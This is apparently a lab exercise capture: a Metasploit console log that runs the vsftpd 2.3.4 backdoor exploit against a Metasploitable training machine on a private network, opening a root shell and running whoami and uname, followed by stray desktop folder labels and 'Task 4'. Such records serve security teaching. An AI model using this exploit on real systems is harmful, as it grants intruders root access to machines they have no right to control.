 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.2.131:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.2.131:21 - USER: 331 Please specify the password.
[+] 192.168.2.131:21 - Backdoor service has been spawned, handling...
[+] 192.168.2.131:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.2.130:38383 → 192.168.2.131:6200) at 2025-09-11 08:45:51 -0400
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
background
Background session 1? [y/N]  y
Trash
Documents
Music
Pictures
Downloads
Devices
Network
Task 4